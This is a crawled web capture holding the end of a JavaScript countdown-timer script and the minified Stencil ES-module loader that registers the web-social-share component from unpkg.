        var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        var seconds = Math.floor((distance % (1000 * 60)) / 1000);

        
        document.getElementById("weeks").innerHTML = weeks;
		
        document.getElementById("days").innerHTML = days;

        document.getElementById("hours").innerHTML = hours;

        document.getElementById("seconds").innerHTML = seconds;

        document.getElementById("minutes").innerHTML = minutes;


    }, 1000);

}

/*
*****************************************************
*	END OF THE JS 									*
*	DOCUMENT                       					*
*****************************************************
*/

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://unpkg.com/web-social-share@10.0.0/dist/websocialshare/websocialshare.esm.js
body_size: -201
content:
import{p as o,b as a}from"./p-0b91ba61.js";export{s as setNonce}from"./p-0b91ba61.js";const e=()=>{const s=import.meta.url;const a={};if(s!==""){a.resourcesUrl=new URL(".",s).href}return o(a)};e().then((s=>a([["p-1c530ead",[[1,"web-social-share",{show:[1028],share:[16]}]]]],s)));
//# sourceMappingURL=websocialshare.esm.js.map